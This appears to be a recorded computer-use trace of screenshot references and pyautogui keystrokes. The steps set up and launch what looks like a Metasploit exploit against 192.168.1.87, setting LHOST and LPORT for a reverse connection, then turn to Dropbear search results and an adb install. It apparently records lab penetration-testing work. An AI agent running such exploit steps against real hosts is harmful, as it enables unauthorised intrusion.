
pyautogui.write('192.1')

pyautogui.write('68.1.')

pyautogui.write('87')

pyautogui.moveTo(135, 445)

pyautogui.write('ifconfig')

pyautogui.click(130, 85)

# Step: Set LHOST to 192.168.1.84 and LPORT to 3333
pyautogui.write('set LHOST 192.168.1.84')

pyautogui.write('set')

pyautogui.write('LPORT')

pyautogui.write('3333')

# Step: Run the exploit against 192.168.1.87, then go back to the Dropbear search results tab
pyautogui.write('exploit')

pyautogui.click(370, 85)

# Step: Install adb with sudo apt-get, confirming it is already the newest version (1:34.0.4-1)
pyautogui.click(691, 85)
